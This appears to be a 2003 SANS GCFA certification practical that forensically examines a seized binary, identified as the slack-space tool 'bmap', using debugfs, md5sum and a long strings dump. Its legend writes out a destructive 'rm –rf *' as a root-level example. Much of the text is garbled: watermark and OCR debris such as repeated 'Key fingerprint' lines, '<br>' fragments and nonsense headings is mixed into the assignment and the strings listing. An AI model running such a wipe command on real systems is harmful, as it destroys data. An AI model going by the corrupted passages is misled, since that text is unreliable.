

# Global Information Assurance Certification Paper

# Copyright SANS Institute [Author Retains Full Rights](http://www.giac.org)

This paper is taken from the GIAC directory of certified professionals. Reposting is not permited without express written permission.

# Interested in learning more?

Check out the list of upcoming events offering ["Advanced Incident Response, Threat Hunting, and Digital Forensics \(Forensics](http://www.giac.org/registration/gcfa) at http://www.giac.org/registration/gcfa

# **GCFA Practical (GIAC Certified Forensic Analyst) Sven Olensky**

**SANS Conference Portland, OR 2003 Practical Version 1.4**

# **Contents**





# **Preface**

This is my submission to fulfill the requirements for the practical assignment part of the GCFA / Forensic Analyst.

**William Constitution of the Constitution of the Constitution of the Constitution of the Constitution of the Constitution of the Constitution of the Constitution of the Constitution of the Constitution of the Constitution** Thanks to my wife Jamie and our kids (Neo and Kiki [DOGS]) for loving me like they do.

Sven Olensky September 2003

# **0. Introduction**

This paper consists of 3 practical assignments and appendix sections.

## **0.0. Legend**

- commands that are getting executed, comments and the output of these commands in the assignments are typed in Courier New
- '\$' in front of the command means user-level access, '#' means root-level access
- '//' means comment

### **Examples**

```
Pend<br>
Immands that are getting executed, comments and the outp<br>
Immands in the assignments are typed in Courier New<br>
in front of the command means user-level access, '#' mean<br>
reans<br>
means comment<br>
s<br>
s<br>
s<br>
s<br>
s<br>
s<br>
s<br>
s
$ ls –l
// list contents in long form, user-level access
# rm –rf *
// delete everything, starting in this directory, as root
```
# **1. Assignment 1 – Analyze an Unknown Binary**

*You have obtained an unknown program that was seized from a computer. You must analyze the program in order to determine the capabilities of the program, its purpose, and what it may have been used for on the computer. You must perform enough analysis to determine why the program is on the system.*

*You will be testing and analyzing code with an unknown purpose and capabilities. You should take all reasonable precautions on your test/analysis system(s) for dealing with unknown and potentially malicious code.*

*Your analysis must include the following information:*

#### *Binary Details (5 points):*

- *· Name of the program/file found on the system.*
- *· File/MACTime information (last modified, last accessed, and last changed time).*
- *· File owner(s) (user and/or group).*
- *File size (in bytes).*
- *· MD5 hash of the file (include screen shots of the hash value obtained).*
- *· Key words found that are associated with the program/file.*

#### *Program Description (5 points):*

*What type of program is it? What is it used for? When was the last time it was used? Include a complete description of how you came to your conclusions, using the forensic analysis methods that were discussed in class. You should also include a step-by-step analysis of the actions the program takes in this section.*

#### *Forensic Details (5 points):*

*The program in question will leave forensic footprints when installed. What are these footprints? What other files are used when the program is executed or implemented? How is the filesystem affected by the execution of the program? Does the program use, manipulate, or reference any other system files? Are their any "leads" that could be pulled out of the file for further investigation (e.g. IP address, user information, etc.)?*

#### *Program Identification (3 points):*

*Locate the program's source code on the Internet. Compile and examine the program and compare the results to demonstrate that the program is identical to the sample program you have been provided. Your comparison should include a comparison of MD5 hashes. Include a full description of your research process and the methods used to come to your conclusions.*

#### *Legal Implications (5 points):*

must include the following information:<br> **CS CS** points):<br>
The program/ifie found on the system.<br>
The program for the matrix of the filtrensic of the consisted, and last changed time).<br>
The proportion (last modified, las *If you are able to prove that this program was executed on the system, include brief discussion of what laws (for your specific country or region) may have been violated, as well as the penalties that could be levied against the subject if he or she were convicted in court. If you are unable to prove that this program was executed, discuss why proof is not possible. If no laws were broken, then explain how the program's use may violate your organization's internal policies (for example, an acceptable use policy).*

#### *Interview Questions (5 points):*

*Assume that you have the opportunity to interview the person who installed and executed the program. List the questions that you could use to prove that the subject was in fact the one who installed it and executed it on the victim system (Please include a minimum of five questions).*

#### *Additional Information (2 points):*

*Include links to at least three outside sources that you used in your research (not including the course material) where a reader could find additional information.*

### **1.1. General information**

- the analysis system (the system the floppy image is getting examined on) is a Linux guest system within a VMWARE WORKSTATION 4.0.2 Windows 2000-based host system
- the timezone of this system is EDT, Eastern Standard Daylight Time.

Guest system specs:

• Redhat 8.0 installation with latest updates.

```
SECOND EXECUTE:<br>
EXECUTE:<br>
EXECUTE:<br>
EXECUTE:<br>
EXECUTE:<br>
EXECUTE:<br>
EXECUTE:<br>
EXECUTE:<br>
EXECUTE:<br>
EXECUTE:<br>
EXECUTE:<br>
EXECUTE:<br>
EXECUTE:<br>
EXECUTE:<br>
EXECUTE:<br>
EXECUTE:<br>
EXECUTE:<br>
EXECUTE:<br>
```
- the floppy image resides in /sans/
- the mounted image resides in /mnt/floppy/

The floppy image was mounted (after it was unzipped) with the command

```
# mount –ro,loop,noatime /sans/fl-160703-jp1.dd /mnt/floppy
```
// -ro = readonly, loop = loop device, noatime = do not update inode access times

## **1.2. Binary Details**

- *· Name of the program/file found on the system.*
- *· File/MACTime information (last modified, last accessed, and last changed time).*
- *· File owner(s) (user and/or group).*
- *· File size (in bytes).*
- *· MD5 hash of the file (include screen shots of the hash value obtained).*
- *· Key words found that are associated with the program/file.*

Screenshot of ' $\ln$  -lai \*' on the floppy contents to list the contents, owner/group-ID's, sub directories, their contents and inode numbers:



The file we are looking at in this section is the binary 'prog'.

#### 1.2.1. true name of the binary

The true name is 'bmap', as we will prove in the next section.

#### 1.2.2. 'file' – type, etc

Running 'file' returns the following:

```
[root@localhost floppy]# file ./prog
./prog: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), statically linked, stripped
```
The fact that it is statically linked and stripped of symbols indicates some proficiency of the person who compiled the program and may make the forensic work harder, as fewer evidence in the binary might be found.

### 1.2.3. determining MAC info

As determined by running  $ls$  –ali on the 'prog' binary, the inode of the binary is 18, so the 'debugfs' command be run like this:

# debugfs –R "stat <18>" /sans/fl-160703-jp1.dd

#### screenshot:

```
Example 18 The Constrained State 19 Candide Constrained State 2003<br>
Example 18 Constrained by running 1s n = 21 in the 'prog' binary, the index of the 'stat <18>" /sans/f1-160703-jp1.dd<br>
OC:<br>
CONSTRANS INSTITUTE 
BLOCKS:
TOTAL: 480
```
Results:

- mtime (last time the file was written) is Jul 14, 2003 at 10:24:00 EDT
- atime (last time the file was accessed) is Jul 16, 2003 at 02:12:45 EDT
- ctime (last time the file was changed) is Jul 16, 2003 at 02:05:33 EDT

#### 1.2.4. File owner(s) – user and/or group

Both user and group show up as '502' since the passwd and group files of the original system are not available. No telling at this point to whom those ID's are mapped to.

### 1.2.5. File Size

'debugfs' returned 487476 bytes in the last section. That is the filesize for 'prog'.

### 1.2.6. MD5 information **Face5 898**

First, the contents of the included .MD5 files will get listed, then the md5 hashes of the respective files will be calculated:

```
[root@localhost sans]# cat fl-160703-jpl.dd.gz.md5
4b680767a2aed974cec5fbcbf84cc97a fl-160703-jpl.dd.gz
[root@localhost sans]# md5sum fl-160703-jpl.dd.qz
4b680767a2aed974cec5fbcbf84cc97a fl-160703-jpl.dd.gz
```
Results: the MD5 hashes match, the binary and the floppy image was not modified since the image was created and compressed with 'gzip'.

### 1.2.7. Key words found that are associated with the program/file

The command 'strings' was run against the 'prog' binary to display character strings equal to or longer than 4 bytes contained in the binary.

# strings /mnt/floppy/prog >/sans/strings.raw.out.txt // display character strings within 'prog' and redirect output to file

What constitutes an interesting string in this binary?

A legible sequence of characters that indicate

- the source of the binary, information about its author etc.
- libraries, includes etc that are used by the binary
- other files, directories involved/mentioned

**CONSTANS INSTITUTE 1999**<br> **CONSTANS ISSNESS ASSESSES TO THE CONSTANS IN THE CONSTANS ISSNESSES TO THE CONSTANS ISSUAL TOOT (ITCO-110021 DESCREEN)**<br> **CONSTANS ISSNESSES TO THE CONSTANS ISSNESSES** (*MDC)*  $\frac{1}{2}$  and  $\frac{$ Considering these requirements, the following is the cleaned up output from the strings command. Keywords believed to be directly associated with the program are in *bold-italic*, keywords believed to be associated with libraries, compilers etc are in **bold**. Findings that will be used for the conclusion are *underlinedbold-italic*.

mft\_getopt no index invalid index %d argv[%d] is NULL argv[%d] (%s) is not an option examining a filename or url! %s is a well-formed argument checking against %s flagflagized option invokation examining an enum! matched against an enum val examining a venum!

matched against an venum val arg matches against %s process\_match true matches against %s invalid value for enum mft\_log\_init nbd-server MFT\_LOG\_THRESH none fatal error info

Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 *<tag>%s</tag> %s </descrip> %s:%s %s target entryexit progress branch info error fatal none log-thresh be verbose verbose name label outfile fragmented) checkfrag frag*

**On=%sp=dretained Water States in the coupling threshold ...**<br> **Consideration**<br> **Consider the serience of the serience of the serience of the serience of the serience of the series full rights.**<br> **Consider the serience of** progress entryexit mft\_log\_shutdown unspecified enter exit %s: %s violet blue green yellow orange white %s: %s *<table bgcolor=%s><tr><td>%s: %s</td></tr></table><br> <table bgcolor=%s><tr><td>%s</td></tr></table><br> <table bgcolor=%s><tr><td></td></tr></table><br> Brazil .TH %s "%d" "%s" "%s" "%s" .SH NAME %s \- %s .SH SYNOPSIS .B %s [\fIOPTION\fR]... .SH DESCRIPTION \fB\-\-%s\fR %s \fB\-\-%s\fR \fIARG\fR %s \fB\-\-%s\fR \fIINT\fR %s \fB\-\-%s\fR \fIFILENAME\fR %s \fB\-\-%s\fR \fIVALUE\fR %s \fIVALUE\fR can be one of: \fB%s\fR | \fB%s\fR \fBSHORTHAND INVOKATION:\fR Any of the valid values for \fB--%s\fR can be supplied directly as options. For instance, \fB-- %s\fR can be used in place of \fB--%s=%s\fR. \fB%s\fR %s --%s %s .SH REPORTING BUGS Report bugs to %s. Usage: %s [OPTION]... [<%s-filename>] --%s %s --%s <arg> %s --%s <int> %s --%s <filename> %s --%s < | %s > %s --%s VALUE where VALUE is one of: %s %s <tt>%s</tt> invocation* <tt>%s [&lt;OPTIONS&gt;] [<%s-filename&gt;] *</tt> Where <bf>OPTIONS</bf> may include any of: <descrip> <tag>--%s</tag> %s* **<tag>--%s &lt;arg&gt;</tag> %s <tag>--%s &lt;int&gt;</tag> %s** *<tag>--%s &lt;filename&gt;</tag> %s <tag>--%s &lt; &gt;</tag> %s <tag>--%s VALUE</tag>*

branch

*<tag>--%s</tag> %s operate on ... logging threshold ... useless bogus option write output to ... test for fragmentation (returns 0 if file is display fragmentation information for the file wipe the file from the raw device print number of bytes available test (returns 0 if exist) wipe place data display data extract a copy from the raw device list sector numbers operation to perform on files mode generate SGML invocation info sgml generate man page and exit display options and exit help display version and exit version autogenerate document ... 1.0.20 (07/15/03) newt use block-list knowledge to perform special operations on files prog main off\_t too small! 07/15/03 invalid option: %s try '--help' for help. how did we get here? no filename. try '--help' for help. target filename: %s Unable to stat file: %s %s is not a regular file. %s has multiple links. Unable to open file: %s Unable to determine blocksize target file block size: %d unable to raw open %s Unable to determine count Unable to allocate buffer %s has holes in excess of %ld bytes... error mapping block %d (%s) nul block while mapping block %d.*

**have slack in the sange to long<br>
<b>have slack block (Magnetizition** and the stage to long<br> **Author Finding Constant Constant Constant Constant Constant Constant Constant Constant Constant Constant Constant Constant Consta** Seek failure<br>Example = AF19 FA27 Participate = AF19 Participate = AF19 Annual Face7 Participate = AF19 A169 4E46 4E46 4E46 *seek failure read error write error %s fragmented between %d and %d %d %s getting from block %d file size was: %ld slack size: %d block size: %d seek error # File: %s Location: %Ld size: %d stuffing block %d %s has slack %s does not have slack %s has fragmentation %s does not have fragmentation bmap\_get\_slack\_block NULL value for slack\_block Unable to stat fd Unable to determine blocksize error getting block count fd has no blocks mapping block %lu error mapping block %d. ioctl failed with %s error mapping block %d. block returned 0 bmap\_get\_block\_count unable to stat fd unable to determine filesystem blocksize filesystem reports 0 blocksize computed block count: %d stat reports %d blocks: %d bmap\_get\_block\_size bmap\_map\_block nul block while mapping block %d. bmap\_raw\_open NULL filename supplied Unable to stat file: %s %s is not a regular file. unable to determine raw device of %s unable to stat raw device %s device mismatch 0x%x != 0x%x unable to open raw device %s raw fd is %d bmap\_raw\_close /.../image* bogowipe write error */dev/xdb8 /dev/xdb7 /dev/xdb63 [..other devices taken out for space reasons..] /dev/md4 /dev/md3 /dev/md2 /dev/md1 /dev/md0 /dev/md10 /dev/null* Wrong medium type No medium found Disk quota exceeded Remote I/O error Is a named type file No XENIX semaphores available Not a XENIX named type file Structure needs cleaning Stale NFS file handle Operation now in progress Operation already in progress *No route to host*

*Host is down Connection refused Connection timed out No buffer space available Connection reset by peer Network is unreachable Network is down Address already in use* Protocol family not supported Operation not supported Socket type not supported Protocol not supported Protocol not available Message too long Destination address required Too many users Streams pipe error Remote address changed File descriptor in bad state Name not unique on network Bad message RFS specific error Multihop attempted Protocol error Communication error on send Srmount error Advertise error Link has been severed Object is remote Package not installed Machine is not on the network Out of streams resources Timer expired No data available Device not a stream Bad font file format Invalid slot Invalid request code No anode Exchange full Invalid request descriptor Invalid exchange Level 2 halted No CSI structure available Protocol driver not attached Link number out of range Level 3 reset Level 3 halted Level 2 not synchronized Channel number out of range Identifier removed No message of desired type Directory not empty Function not implemented No locks available File name too long Resource deadlock avoided Numerical result out of range Broken pipe Too many links Read-only file system Illegal seek No space left on device File too large Text file busy Too many open files Too many open files in system Invalid argument Is a directory Not a directory

No such device final state of activities of activities of activities of activities of activities of activities<br>Internal state of a factor of a factor of activities of activities of activities of activities of activities o No such device Invalid cross-device link File exists Device or resource busy Block device required Bad address Permission denied Cannot allocate memory No child processes Bad file descriptor Exec format error Argument list too long No such device or address Input/output error Interrupted system call No such process No such file or directory Operation not permitted **Success** Too many references: cannot splice Cannot send after transport endpoint shutdown Transport endpoint is not connected Transport endpoint is already connected Software caused connection abort Network dropped connection on reset Cannot assign requested address Address family not supported by protocol Protocol wrong type for socket Socket operation on non-socket Interrupted system call should be restarted Invalid or incomplete multibyte or wide character Cannot exec a shared library directly Attempting to link in too many shared libraries .lib section in a.out corrupted Accessing a corrupted shared library Can not access a needed shared library Value too large for defined data type Too many levels of symbolic links Numerical argument out of domain Inappropriate ioctl for device Resource temporarily unavailable ,ccs= TOP\_PAD\_ MMAP\_MAX\_ TRIM\_THRESHOLD\_ MMAP\_THRESHOLD\_ Arena %d: system bytes  $= %10u$ in use bytes  $= %10u$ Total (incl. mmap): max mmap regions  $=$  %10u max mmap bytes  $=$  %10lu malloc: top chunk is corrupt free(): invalid pointer %p! malloc: using debugging hooks realloc(): invalid pointer %p! Unknown error ANSI\_X3.4-1968//TRANSLIT syslog: unknown facility/priority: %x out of memory [ <%d> %h %e %T [%d] */dev/console /dev/log* apic mtrr cmov pse36 clflush

more<br>
and the same started through the same started through the same started through the same started through the same of the same of the same of the same of the same of the same of the same of the same of the same of the acpi fxsr sse2 ia64 amd3d i386 i486 i586 i686 LD\_AOUT\_LIBRARY\_PATH LD\_AOUT\_PRELOAD LD\_PRELOAD LD\_LIBRARY\_PATH LD\_ORIGIN\_PATH LD\_DEBUG\_OUTPUT LD\_PROFILE GCONV\_PATH HOSTALIASES LOCALDOMAIN LOCPATH MALLOC\_TRACE NLSPATH RESOLV\_HOST\_CONF RES\_OPTIONS TMPDIR **TZDIR** LD\_WARN LD\_LIBRARY\_PATH LD\_BIND\_NOW LD\_BIND\_NOT LD\_DYNAMIC\_WEAK */etc/suid-debug* MALLOC\_CHECK\_ **/***proc/sys/kernel/osrelease* FATAL: kernel too old FATAL: cannot determine library version */usr/lib/gconv gconv-modules* =INTERNAL->ucs2reverse =ucs2reverse->INTERNAL =INTERNAL->ascii =ascii->INTERNAL =INTERNAL->ucs2 =ucs2->INTERNAL =utf8->INTERNAL =INTERNAL->utf8 =ucs4le->INTERNAL =INTERNAL->ucs4le UCS-4LE// =ucs4->INTERNAL =INTERNAL->ucs4 UCS-2BE// UNICODEBIG// UCS-2LE// ISO-10646/UCS2/ CSASCII// ANSI\_X3.4-1968// CP367// ANSI\_X3.4-1968// IBM367// ANSI\_X3.4-1968// US-ASCII// ANSI\_X3.4-1968// ISO646-US// ANSI\_X3.4-1968// ISO-IR-6// ANSI\_X3.4-1968// ANSI\_X3.4// ANSI\_X3.4-1968// OSF00010102// ISO-10646/UCS2/ OSF00010101// ISO-10646/UCS2/ OSF00010100// ISO-10646/UCS2/ UCS-2// ISO-10646/UCS2/ UCS2// ISO-10646/UCS2/ OSF05010001// ISO-10646/UTF8/ ISO-IR-193// ISO-10646/UTF8/ UTF-8// ISO-10646/UTF8/ UTF8// ISO-10646/UTF8/ WCHAR\_T// INTERNAL

OSF00010106// ISO-10646/UCS4/<br>OSF00010105// ISO-10646/UCS4/ %hu:%hu:%hu OSF00010105// ISO-10646/UCS4/ OSF00010104// ISO-10646/UCS4/ ISO-10646// ISO-10646/UCS4/ CSUCS4// ISO-10646/UCS4/ UCS-4BE// ISO-10646/UCS4/ UCS-4// ISO-10646/UCS4/ alias module UNICODELITTLE// ISO-10646/UCS2/ OSF00010020// ANSI\_X3.4-1968// ISO\_646.IRV:1991// ANSI\_X3.4-1968// ANSI\_X3.4-1986// ANSI\_X3.4-1968// ISO-10646/UTF-8/ ISO-10646/UTF8/ 10646-1:1993/UCS4/ ISO-10646/UCS4/ 10646-1:1993// ISO-10646/UCS4/ GCONV\_PATH */usr/lib/gconv/gconv-modules.cache gconv* gconv\_init gconv\_end toupper tolower upper lower alpha digit xdigit space print graph blank cntrl punct alnum libc POSIX ANSI\_X3.4-1968 messages */usr/share/locale* POSIX LC\_COLLATE LC\_CTYPE LC\_MONETARY LC\_NUMERIC LC\_TIME LC\_MESSAGES LC\_ALL LC\_XXX LANGUAGE charset= OUTPUT\_CHARSET */usr/share/locale /locale.alias* parse error parser stack overflow plural= nplurals= 0123456789abcdefghijklmnopqrstuvwxyz (null) (nil) 0000000000000000 %m/%d/%y %Y-%m-%d %H:%M %I:%M:%S %p %H:%M:%S */etc/localtime Universal* %[^0-9,+-]

Treat ISO-10640UTF8V<br>
With Consider the SANS ISO 10646UCS4V<br>
With Consider the SANS ISO 10646UCS4V<br>
With Consider the SANS ISO 10646UCS4V<br>
Here the Consider the Consider the Consider term of the SANS INTEGRAL CONSIDER<br>
Her %hu:%hu:%hu M%hu.%hu.%hu%n */usr/share/zoneinfo* **TZDIR** posixrules */proc/self/cwd /proc /etc/mtab /etc/fstab* proc */cpuinfo processor /meminfo* MemTotal: %ld kB MemFree: %ld kB */lib/ /usr/lib/* ORIGIN PLATFORM cannot allocate name record system search path cannot stat shared object cannot read file data cannot map zero-fill pages cannot create searchlist search path= (%s from file %s)  $(%s)$ file too short invalid ELF header ELF file OS ABI invalid ELF file ABI version invalid internal error trying file=%s file=%s; needed by %s find library=%s; searching RPATH RUNPATH cannot create cache for search path cannot create RUNPATH/RPATH copy cannot create search path array file=%s; generating link map cannot create shared object descriptor ELF load command alignment not page-aligned ELF load command address/offset not properly aligned failed to map segment from shared object cannot dynamically load executable cannot change memory protections cannot allocate memory for program header object file has no dynamic section dynamic: 0x%0\*lx base: 0x%0\*lx size: 0x%0\*Zx entry: 0x%0\*lx phdr: 0x%0\*lx phnum: %\*u shared object cannot be dlopen()ed ELF file data encoding not big-endian ELF file data encoding not little-endian ELF file version ident does not match current one ELF file version does not match current one ELF file's phentsize not the expected size only ET\_DYN and ET\_EXEC can be loaded cannot open shared object file AT\_HWCAP: **/***etc/ld.so.cache* search cache=%s *ld.so-1.7.0 glibc-ld.so.cache1.1* undefined symbol: symbol=%s; lookup in file=%s file=%s; needed by %s (relocation dependency) binding file %s to %s: %s symbol `%s' relocation error

<main program> symbol , version not defined in file with link time reference (no version symbols) protected normal [%s] out of memory DYNAMIC LINKER BUG!!! <program name unknown> %s: %s: %s%s%s%s%s error while loading shared libraries */proc/self/exe* **IGNORE** gconv\_trans\_context gconv\_trans gconv\_trans\_init gconv\_trans\_end LC\_IDENTIFICATION LC\_MEASUREMENT LC\_TELEPHONE LC\_ADDRESS LC\_NAME LC\_PAPER LOCPATH **/usr/lib/locale** LANG /SYS\_ December November October September August July June April March February January **Saturday** Friday **Thursday Wednesday** Tuesday **Monday** Sunday +%c %a %l **1997-12-20 +45 3325-6543 +45 3122-6543**

**keld@dkuug.dk**

Context the mass of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the sta <main program> **Keld Simonsen**<br>symbol **ISO/IEC 14652 i18n FDCC-set Keld Simonsen C/o Keld Simonsen, Skt. Jorgens Alle 8, DK-1615 Kobenhavn V ISO/IEC JTC1/SC22/WG20 - internationalization** *gmon seconds .profile* %s: cannot open file: %s %s: cannot stat file: %s %s: cannot create file: %s %s: cannot map file: %s %s: file is no correct profile data file for `%s' *Out of memory while initializing profiler* cannot extend global scope dlopen cannot create scope list invalid mode for dlopen() DST not allowed in SUID/SGID programs empty dynamic string token substitution opening file=%s; opencount == %u shared object not open calling fini: %s closing file=%s; opencount == %u (lazy) relocation processing: %s%s cannot make segment writable for relocation %s: Symbol `%s' has different size in shared object, consider re-linking %s: profiler found no PLTREL in object %s %s: profiler out of memory shadowing PLTREL of %s cannot restore segment prot after reloc unexpected reloc type 